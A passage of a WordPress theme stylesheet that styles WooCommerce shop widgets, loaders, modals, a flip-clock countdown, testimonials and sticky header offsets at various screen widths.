  .woocommerce .upsells.products ul.products li.product,
  .woocommerce-page .related ul li.product,
  .woocommerce-page .related ul.products li.product,
  .woocommerce-page .upsells.products ul li.product,
  .woocommerce-page .upsells.products ul.products li.product {
    width: 24%;
    vertical-align: top;
  }
  .woocommerce .related ul,
  .woocommerce .upsells.products ul,
  .woocommerce-page .related ul,
  .woocommerce-page .upsells.products ul {
    margin-left: -5px;
  }
}
@media (max-width: 480px) {
  .woocommerce #content div.product .woocommerce-tabs ul.tabs li,
  .woocommerce div.product .woocommerce-tabs ul.tabs li,
  .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
  .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    font-size: 12px;
    padding-left: 0.5em;
    padding-right: 0.5em;
  }
}
/* Widgets */
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.cart_list li img,
.woocommerce-page ul.product_list_widget li img {
  width: auto;
}
.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a,
.woocommerce-page ul.cart_list li a,
.woocommerce-page ul.product_list_widget li a {
  margin-bottom: 20px;
}
.woocommerce ul.cart_list li a:hover,
.woocommerce ul.product_list_widget li a:hover,
.woocommerce-page ul.cart_list li a:hover,
.woocommerce-page ul.product_list_widget li a:hover {
  border: 0;
}
.woocommerce .woocommerce-breadcrumb,
.woocommerce-page .woocommerce-breadcrumb {
  margin-bottom: 40px;
}
.woocommerce-pagination {
  margin-bottom: 40px;
}
/* Shortcodes */
.dt-shop-category .owl-carousel-navigation {
  margin-top: 30px;
}
.dt-shop-category .owl-carousel-navigation .btn-owl {
  padding: 10px;
  text-align: center;
  line-height: 1.5;
  font-size: 1.3em;
  background-color: transparent;
  color: #f58e03;
}
.dt-shop-category .owl-carousel-navigation .btn-owl:hover {
  background-color: transparent;
  color: #f58e03;
}
.dt-shop-category .owl-carousel-navigation .btn-owl:first-child {
  margin-right: 1px;
}
.dt-shop-category img {
  background-clip: padding-box;
  width: 100%;
}
.dt-shop-category .thumbnail-container,
.dt-shop-category .thumbnail-container a,
.dt-shop-category .thumbnail-container h3 {
  display: block;
  position: relative;
}
.dt-shop-category .thumbnail-container:hover,
.dt-shop-category .thumbnail-container a:hover,
.dt-shop-category .thumbnail-container h3:hover {
  border: 0;
}
.dt-shop-category .thumbnail-container .text-description {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  position: absolute;
  padding: 11px;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  text-align: center;
  background-color: rgba(0, 0, 0, 0.6);
  width: 100;
  display: block;
}
.dt-shop-category .thumbnail-container .text-description h3 {
  margin: 0;
  font-size: 20px;
  font-weight: 100;
  color: #ccc;
}
.dt-shop-category .thumbnail-container .text-description .number {
  color: #ccc;
  background: none;
}
.dt-shop-category .thumbnail-container:hover .text-description {
  background-color: rgba(0, 0, 0, 0.7);
}
.dt-shop-category .thumbnail-container:hover div,
.dt-shop-category .thumbnail-container:hover h3,
.dt-shop-category .thumbnail-container:hover .number {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  color: #ffffff;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
  background-image: none;
  background-color: #A7A7A7;
  border: 0;
  border-radius: 7px;
  box-shadow: none;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
  background: #464646;
  border: 1px solid #464646;
  box-shadow: none;
  top: -3px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #EBEBEB;
}
.widget_shopping_cart_content ul {
  margin-top: 0px !important;
}
.widget_shopping_cart_content a.remove-it {
  float: left;
  padding: 0 !important;
  margin-right: 5px !important;
  margin-bottom: 5px !important;
  width: 20px !important;
}
.widget_shopping_cart_content a.remove-it:hover {
  background: none !important;
  color: #f58e03 !important;
}
.widget_shopping_cart_content a.product_thumbnail {
  margin: 0 !important;
  padding: 0 !important;
  vertical-align: top !important;
}
.widget_shopping_cart_content a.product_thumbnail img {
  margin: 0 !important;
  vertical-align: top !important;
}
.widget_shopping_cart_content a.product_name {
  margin: 0 !important;
  padding: 2px !important;
  text-align: left;
}
.item_count {
  margin-left: 10px;
}
.woocommerce ul.products li.product a:hover img,
.woocommerce-page ul.products li.product a:hover img {
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.dt-pricing-table .price-4-col .btn-active,
.dt-pricing-table .price-3-col .btn-active,
.dt-pricing-table .price-4-col .btn-active:hover,
.dt-pricing-table .price-3-col .btn-active:hover {
  box-shadow: 0 0 0 #148F77;
}
.modal_preloader {
  display: block;
  position: fixed;
  width: 100%;
  height: 100%;
  background: #000000;
  z-index: 666998;
}
.modal_spinner-container {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.modal_spinner {
  margin: 100px auto;
  width: 40px;
  height: 40px;
  text-align: center;
  position: relative;
  -webkit-animation: rotate 2.0s infinite linear;
  animation: rotate 2.0s infinite linear;
}
.portfolio_loader {
  background: transparent;
  margin: 0 auto;
  font-size: 10px;
  position: relative;
  text-indent: -9999em;
  border-top: 0.3em solid rgba(0, 0, 0, 0.2);
  border-right: 0.3em solid rgba(0, 0, 0, 0.2);
  border-bottom: 0.3em solid rgba(0, 0, 0, 0.2);
  border-left: 0.3em solid #000;
  -webkit-animation: load8 1.1s infinite linear;
  animation: load8 1.1s infinite linear;
}
.portfolio_loader,
.portfolio_loader:after {
  border-radius: 50%;
  width: 4em;
  height: 4em;
}
@-webkit-keyframes rotate {
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes rotate {
  100% {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
  }
}
@-webkit-keyframes mental {
  0%,
  100% {
    -webkit-transform: scale(0);
  }
  50% {
    -webkit-transform: scale(1);
  }
}
@keyframes mental {
  0%,
  100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
.modal_loader {
  margin: 6em auto;
  font-size: 10px;
  position: relative;
  text-indent: -9999em;
  border-top: 1.1em solid rgba(255, 255, 255, 0.2);
  border-right: 1.1em solid rgba(255, 255, 255, 0.2);
  border-bottom: 1.1em solid rgba(255, 255, 255, 0.2);
  border-left: 1.1em solid #ffffff;
  -webkit-animation: load8 1.1s infinite linear;
  animation: load8 1.1s infinite linear;
}
.modal_loader,
.modal_loader:after {
  border-radius: 50%;
  width: 10em;
  height: 10em;
}
@-webkit-keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes load8 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
#floatMenu-sticky-wrapper {
  width: 100%;
  overflow: hidden;
  position: relative;
}
#floatMenu {
  width: 262px;
  margin: 0 auto;
  background-color: #ecf0f1;
  padding: 20px;
}
#floatMenu .widget:last-child {
  margin-bottom: 0;
}
.modal-content {
  border-radius: 0px;
  background-color: transparent;
  border: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.modal-content .modal-body {
  background-color: #fff;
}
.modal-content .modal-header {
  padding: 15px 0 0 0;
  background-color: transparent;
  height: 90px;
  max-height: 90px;
}
.modal-content .modal-header span.triangle1:after {
  border-bottom: 45px solid #f58e03;
  border-left: 0px solid transparent;
  border-right: 45px solid transparent;
  content: "";
  display: block;
  height: 0;
  right: 0;
  top: 0;
  position: absolute;
  width: 0;
}
.modal-content .modal-header span.triangle2:after {
  border-bottom: 45px solid #fff;
  border-left: 0px solid transparent;
  border-right: 45px solid #ecf0f1;
  content: "";
  display: block;
  height: 0;
  right: 0;
  top: 45px;
  position: absolute;
  width: 0;
}
.modal-content .modal-header .close {
  margin-top: 5px;
  margin-right: 25px;
  color: #fff;
  opacity: 0.9;
}
.modal-content .modal-header .modal-header-text {
  position: absolute;
  padding: 0 0 0 15px;
  top: 0;
  background-color: #fff;
  height: 90px;
  max-height: 90px;
  width: 535px;
}
.flip-clock-wrapper {
  margin: 0!important;
  padding-bottom: 3%;
  font-family: 'Open Sans' !important;
}
.flip-clock-wrapper ul li a div div.inn {
  font-size: 90px !important;
  background-color: #f58e03;
  color: #ffffff;
  -webkit-border-radius: 0 !important;
  border-radius: 0 !important;
  background-clip: padding-box !important;
  text-shadow: none !important;
}
@media (max-width: 1200px) {
  .flip-clock-wrapper ul li a div div.inn {
    font-size: 90%!important;
  }
}
@media (max-width: 992px) {
  .flip-clock-wrapper ul li a div div.inn {
    font-size: 70%!important;
  }
}
@media (max-width: 768px) {
  .flip-clock-wrapper ul li a div div.inn {
    font-size: 50%!important;
  }
}
@media (max-width: 480px) {
  .flip-clock-wrapper ul li a div div.inn {
    font-size: 30%!important;
  }
}
.flip-clock-wrapper .flip {
  -ms-box-shadow: none !important;
  -o-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
}
.flip-clock-wrapper .flip a:hover {
  text-decoration: none;
}
.flip-clock-wrapper ul {
  -webkit-border-radius: 0 !important;
  border-radius: 0 !important;
  background-clip: padding-box !important;
}
.flip-clock-wrapper ul li a div.up:after {
  background: none !important;
}
.flip-clock-wrapper ul li a div.down {
  -webkit-border-radius: 0 !important;
  border-radius: 0 !important;
  background-clip: padding-box !important;
  -ms-box-shadow: 0 2px 0 #905402;
  -o-box-shadow: 0 2px 0 #905402;
  -webkit-box-shadow: 0 2px 0 #905402;
  -moz-box-shadow: 0 2px 0 #905402;
  box-shadow: 0 2px 0 #905402;
}
.flip-clock-wrapper .flip-clock-divider .flip-clock-label {
  left: 50%!important;
  margin-left: 520%;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.flip-clock-dot.top {
  top: 45% !important;
}
.flip-clock-dot {
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  height: 2px !important;
  width: 2px !important;
  left: 50% !important;
}
.flip-clock-dot.bottom {
  bottom: 35% !important;
}
.flip-clock-divider .flip-clock-label {
  top: 120% !important;
  font-family: 'Open Sans' !important;
  font-size: 24px;
  text-transform: uppercase;
  font-weight: 900;
}
.flip-clock-wrapper ul {
  margin: 0 1%!important;
  width: 9.55%!important;
  padding: 0!important;
  height: auto!important;
  content: '';
  display: block;
  padding-bottom: 9%!important;
}
.flip-clock-wrapper ul li {
  line-height: 1.2!important;
}
.flip-clock-divider {
  width: 2.5%!important;
  height: auto!important;
  content: '';
  display: block;
  padding-bottom: 4.5%!important;
  padding-top: 4.5%!important;
}
.flip-clock-divider.days {
  position: absolute;
  left: 0;
}
.flip-clock-divider.days .flip-clock-label {
  left: 0%!important;
  margin-left: 470%;
}
/* Queries */
.vc_span4 .flip-clock-wrapper .flip-clock-label {
  font-size: 8px;
}
.vc_span4 .flip-clock-wrapper ul li a div div.inn {
  font-size: 30px !important;
}
@media (max-width: 1200px) {
  .vc_span4 .flip-clock-wrapper ul li a div div.inn {
    font-size: 24px!important;
  }
}
@media (max-width: 992px) {
  .vc_span4 .flip-clock-wrapper ul li a div div.inn {
    font-size: 19px!important;
  }
}
@media (max-width: 768px) {
  .vc_span4 .flip-clock-wrapper ul li a div div.inn {
    font-size: 50%!important;
  }
}
@media (max-width: 480px) {
  .vc_span4 .flip-clock-wrapper ul li a div div.inn {
    font-size: 30%!important;
  }
}
.vc_span6 .flip-clock-wrapper .flip-clock-label {
  font-size: 15px;
}
.vc_span6 .flip-clock-wrapper ul li a div div.inn {
  font-size: 42px !important;
}
@media (max-width: 1200px) {
  .vc_span6 .flip-clock-wrapper ul li a div div.inn {
    font-size: 35px!important;
  }
}
@media (max-width: 992px) {
  .vc_span6 .flip-clock-wrapper ul li a div div.inn {
    font-size: 28px!important;
  }
}
@media (max-width: 768px) {
  .vc_span6 .flip-clock-wrapper ul li a div div.inn {
    font-size: 50%!important;
  }
}
@media (max-width: 480px) {
  .vc_span6 .flip-clock-wrapper ul li a div div.inn {
    font-size: 30%!important;
  }
}
.vc_span8 .flip-clock-wrapper .flip-clock-label {
  font-size: 15px;
}
.vc_span8 .flip-clock-wrapper ul li a div div.inn {
  font-size: 60px !important;
}
@media (max-width: 1200px) {
  .vc_span8 .flip-clock-wrapper ul li a div div.inn {
    font-size: 47px!important;
  }
}
@media (max-width: 992px) {
  .vc_span8 .flip-clock-wrapper ul li a div div.inn {
    font-size: 35px!important;
  }
}
@media (max-width: 768px) {
  .vc_span8 .flip-clock-wrapper ul li a div div.inn {
    font-size: 50%!important;
  }
}
@media (max-width: 480px) {
  .vc_span8 .flip-clock-wrapper ul li a div div.inn {
    font-size: 30%!important;
  }
}
@media (max-width: 768px) {
  .flip-clock-wrapper .flip-clock-divider .flip-clock-label {
    font-size: 17px!important;
  }
}
@media (max-width: 480px) {
  .flip-clock-wrapper .flip-clock-divider .flip-clock-label {
    font-size: 10px!important;
  }
}
/* dt popup iconbox */
.dt-popup-iconbox .popup-icon,
.dt-popup-iconbox .popup-button {
  color: #f58e03;
  opacity: 1;
}
.dt-popup-iconbox .popup-button {
  background-color: #f58e03;
}
.dt-popup-iconbox .popup-button:after {
  color: #ffffff;
}
.dt-popup-iconbox .popup-icon {
  font-size: 2.6em;
}
.dt-popup-iconbox .popup-button {
  width: 1.8em;
  height: 1.8em;
}
.dt-popup-iconbox .popup-heading {
  font-family: 'Raleway';
  font-weight: bold;
}
.dt-popup-iconbox.position-above .popup-box-content {
  bottom: calc(100% + 1px);
}
.dt-popup-iconbox.position-below .popup-box-content {
  top: calc(100% + 1px);
}
.dt-popup-iconbox .popup-box-content {
  padding: 20px;
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.dt-popup-iconbox .popup-button::after {
  font-size: 1em;
}
.dt-popup-iconbox.has-popup .popup-heading,
.dt-popup-iconbox.has-popup .popup-subheading {
  position: relative;
}
.dt-popup-iconbox.has-popup:hover .popup-heading,
.dt-popup-iconbox.has-popup:hover .popup-subheading {
  text-decoration: underline;
  -webkit-text-decoration-skip: ink;
  -moz-text-decoration-skip: ink;
  -ms-text-decoration-skip: ink;
  -o-text-decoration-skip: ink;
  text-decoration-skip: ink;
}
/* DT Testimonial */
.dt_testimonial .photo {
  width: 58px;
}
.dt_testimonial .people-text > p {
  font-family: 'Raleway';
  font-weight: bold;
  font-size: 1.15em;
  color: #304152;
  margin-bottom: auto;
}
.dt_testimonial blockquote {
  font-style: italic;
  letter-spacing: 0.007em;
}
.dt_testimonial blockquote::before {
  top: -10px;
}
.dt_testimonial.testimonial-layout-2 .photo {
  margin-right: 23px;
}
.dt_testimonial.testimonial-layout-2 blockquote {
  margin-left: 78px;
}
.dt_testimonial.testimonial-layout-2 blockquote::before {
  left: -8px;
}
.dt_testimonial.testimonial-layout-2 .people-info {
  margin-left: 78px;
}
.dt_testimonial.testimonial-layout-3 .photo {
  margin-top: 26px;
  margin-bottom: 10px;
}
.dt_testimonial.testimonial-layout-4 {
  text-align: center;
}
.dt_testimonial.testimonial-layout-4 .blockquote-box {
  margin-top: 20px;
}
/* Header */
@-moz-keyframes reveal-header {
  0% {
    -moz-transform: translateY(-3em);
    opacity: 0;
  }
  100% {
    -moz-transform: translateY(0);
    opacity: 1;
  }
}
@-webkit-keyframes reveal-header {
  0% {
    -webkit-transform: translateY(-3em);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(0);
    opacity: 1;
  }
}
@-o-keyframes reveal-header {
  0% {
    -o-transform: translateY(-3em);
    opacity: 0;
  }
  100% {
    -o-transform: translateY(0);
    opacity: 1;
  }
}
@-ms-keyframes reveal-header {
  0% {
    -ms-transform: translateY(-3em);
    opacity: 0;
  }
  100% {
    -ms-transform: translateY(0);
    opacity: 1;
  }
}
@keyframes reveal-header {
  0% {
    top: -2em;
    opacity: 0;
  }
  100% {
    top: 0;
    opacity: 1;
  }
}
#head-page {
  color: inherit;
  cursor: default;
  left: 0;
  position: relative;
  width: 100%;
  z-index: 10000;
}
#head-page.reveal {
  position: fixed;
  -webkit-animation: reveal-header 1s cubic-bezier(0.005, 0.975, 0.73, 1);
  -moz-animation: reveal-header 1s cubic-bezier(0.005, 0.975, 0.73, 1);
  -ms-animation: reveal-header 1s cubic-bezier(0.005, 0.975, 0.73, 1);
  -o-animation: reveal-header 1s cubic-bezier(0.005, 0.975, 0.73, 1);
  animation: reveal-header 1s cubic-bezier(0.005, 0.975, 0.73, 1);
}
.is-sticky-menu #head-page.reveal {
  position: fixed;
}
.is-sticky-menu #head-page.reveal.alt {
  position: absolute;
}
.no-sticky-menu > div > .container:last-child {
  display: none;
}
@media (max-width: 991px) {
  .no-sticky-menu > div > .container:last-child {
    display: block;
  }
}
#head-page.adminbar-is-here.hastopbar.reveal {
  top: 32px;
}
/*checked*/
#head-page.adminbar-is-here.hastopbar.reveal.alt {
  top: 0;
}
/*checked*/
#head-page.adminbar-is-here.notopbar.reveal {
  top: 32px;
}
/*checked*/
#head-page.adminbar-is-here.notopbar.reveal.alt {
  top: 0;
}
/*checked*/
#head-page.adminbar-not-here.hastopbar.reveal {
  top: 0;
}
/*checked*/
#head-page.adminbar-not-here.hastopbar.reveal.alt {
  top: 0;
}
/*checked*/
#head-page.adminbar-not-here.notopbar.reveal {
  top: 0;
}
/*checked*/
#head-page.adminbar-not-here.notopbar.reveal.alt {
  top: 0;
}
/*checked*/
.vertical_menu #head-page.adminbar-is-here.hastopbar.reveal {
  top: 78px;
}
.vertical_menu #head-page.adminbar-is-here.hastopbar.alt {
  top: 46px;
}
.vertical_menu #head-page.adminbar-is-here.notopbar.reveal {
  top: 32px;
}
.vertical_menu #head-page.adminbar-is-here.notopbar.alt {
  top: 32px;
}
.vertical_menu #head-page.adminbar-not-here.hastopbar.reveal {
  top: 46px;
}
.vertical_menu #head-page.adminbar-not-here.hastopbar.alt {
  top: 46px;
}
.vertical_menu #head-page.adminbar-not-here.notopbar.reveal {
  top: 0;
}
.vertical_menu #head-page.adminbar-not-here.notopbar.alt {
  top: 0;
}
@media (max-width: 767px) {
  #head-page.adminbar-is-here.hastopbar.reveal {
    top: 46px;
  }
  /*checked*/
  #head-page.adminbar-is-here.hastopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #head-page.adminbar-is-here.notopbar.reveal {
    top: 46px;
  }
  /*checked*/
  #head-page.adminbar-is-here.notopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #head-page.adminbar-not-here.hastopbar.reveal {
    top: 0;
  }
  /*checked*/
  #head-page.adminbar-not-here.hastopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #head-page.adminbar-not-here.notopbar.reveal {
    top: 0;
  }
  /*checked*/
  #head-page.adminbar-not-here.notopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.hastopbar.reveal {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.hastopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.notopbar.reveal {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.notopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.hastopbar.reveal {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.hastopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.notopbar.reveal {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.notopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  .menu-leftvc {
    /*checked*/
    /*checked*/
    /*checked*/
    /*checked*/
    /*checked*/
    /*checked*/
    /*checked*/
    /*checked*/
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.hastopbar.reveal {
    top: 46px;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.hastopbar.reveal.alt {
    top: 0;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.notopbar.reveal {
    top: 46px;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.notopbar.reveal.alt {
    top: 0;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.hastopbar.reveal {
    top: 0;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.hastopbar.reveal.alt {
    top: 0;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.notopbar.reveal {
    top: 0;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.notopbar.reveal.alt {
    top: 0;
  }
  .vertical_menu #head-page.adminbar-is-here.hastopbar.reveal {
    top: 78px;
  }
  .vertical_menu #head-page.adminbar-is-here.hastopbar.reveal.alt {
    top: 46px;
  }
  .vertical_menu #head-page.adminbar-is-here.notopbar.reveal {
    top: 0;
  }
  .vertical_menu #head-page.adminbar-is-here.notopbar.reveal.alt {
    top: 0;
  }
  .vertical_menu #head-page.adminbar-not-here.hastopbar.reveal {
    top: 46px;
  }
  .vertical_menu #head-page.adminbar-not-here.hastopbar.reveal.alt {
    top: 46px;
  }
  .vertical_menu #head-page.adminbar-not-here.notopbar.reveal {
    top: 0;
  }
  .vertical_menu #head-page.adminbar-not-here.notopbar.reveal.alt {
    top: 0;
  }
}
@media (min-width: 768px) and (max-width: 782px) {
  #head-page.adminbar-is-here.hastopbar.reveal {
    top: 46px;
  }
  /*checked*/
  #head-page.adminbar-is-here.hastopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #head-page.adminbar-is-here.notopbar.reveal {
    top: 46px;
  }
  /*checked*/
  #head-page.adminbar-is-here.notopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #head-page.adminbar-not-here.hastopbar.reveal {
    top: 0;
  }
  /*checked*/
  #head-page.adminbar-not-here.hastopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #head-page.adminbar-not-here.notopbar.reveal {
    top: 0;
  }
  /*checked*/
  #head-page.adminbar-not-here.notopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.hastopbar.reveal {
    top: -50px;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.hastopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.notopbar.reveal {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.notopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.hastopbar.reveal {
    top: -50px;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.hastopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.notopbar.reveal {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.notopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  .menu-leftvc {
    /*checked*/
    /*checked*/
    /*checked*/
    /*checked*/
    /*checked*/
    /*checked*/
    /*checked*/
    /*checked*/
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.hastopbar.reveal {
    top: 46px;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.hastopbar.reveal.alt {
    top: 0;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.notopbar.reveal {
    top: 0;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.notopbar.reveal.alt {
    top: 0;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.hastopbar.reveal {
    top: 0;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.hastopbar.reveal.alt {
    top: 0;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.notopbar.reveal {
    top: 0;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.notopbar.reveal.alt {
    top: 0;
  }
}
@media (min-width: 783px) and (max-width: 991px) {
  #head-page.adminbar-is-here.hastopbar.reveal {
    top: 32px;
  }
  /*checked*/
  #head-page.adminbar-is-here.hastopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #head-page.adminbar-is-here.notopbar.reveal {
    top: 32px;
  }
  /*checked*/
  #head-page.adminbar-is-here.notopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #head-page.adminbar-not-here.hastopbar.reveal {
    top: 0;
  }
  /*checked*/
  #head-page.adminbar-not-here.hastopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #head-page.adminbar-not-here.notopbar.reveal {
    top: 0;
  }
  /*checked*/
  #head-page.adminbar-not-here.notopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.hastopbar.reveal {
    top: -50px;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.hastopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.notopbar.reveal {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.notopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.hastopbar.reveal {
    top: -50px;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.hastopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.notopbar.reveal {
    top: 0;
  }
  /*checked*/
  #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.notopbar.reveal.alt {
    top: 0;
  }
  /*checked*/
  .menu-leftvc {
    /*checked*/
    /*checked*/
    /*checked*/
    /*checked*/
    /*checked*/
    /*checked*/
    /*checked*/
    /*checked*/
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.hastopbar.reveal {
    top: 32px;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.hastopbar.reveal.alt {
    top: 0;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.notopbar.reveal {
    top: 0;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-is-here.notopbar.reveal.alt {
    top: 0;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.hastopbar.reveal {
    top: 0;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.hastopbar.reveal.alt {
    top: 0;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.notopbar.reveal {
    top: 0;
  }
  .menu-leftvc #main-nav-check:checked ~ .top-head #head-page.adminbar-not-here.notopbar.reveal.alt {
    top: 0;
  }
}
@media (max-width: 991px) {
  #main-nav-check:checked ~ .top-head #top-bar {
    left: -270px;
    width: auto;
  }
}
#head-page #logomenu {
  display: block;
}
#head-page #logomenureveal {
  display: none;
}
#head-page #logomenumobile {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
#head-page #logomenurevealmobile {
  display: none;
  margin-left: auto;
  margin-right: auto;
}
#head-page.transparent.reveal #logomenu {
  display: none;
}
#head-page.transparent.reveal #logomenureveal {
  display: block;
}
#head-page.transparent.alt #logomenu {
  display: block;
}
#head-page.transparent.alt #logomenureveal {
  display: none;
}
#head-page.solid.reveal #logomenu {
  display: none;
}
#head-page.solid.reveal #logomenureveal {
  display: block;
}
#head-page.solid.alt #logomenu {
  display: block;
}
#head-page.solid.alt #logomenureveal {
  display: none;
}
.vertical_menu #head-page.solid.reveal #logomenu {
  display: none;
}
.vertical_menu #head-page.solid.reveal #logomenureveal {
  display: block;
}
.vertical_menu #head-page.solid.alt #logomenu {
  display: block;
}
.vertical_menu #head-page.solid.alt #logomenureveal {
  display: none;
}
#head-page.transparent.reveal #logomenumobile {
  display: none;
}
#head-page.transparent.reveal #logomenurevealmobile {
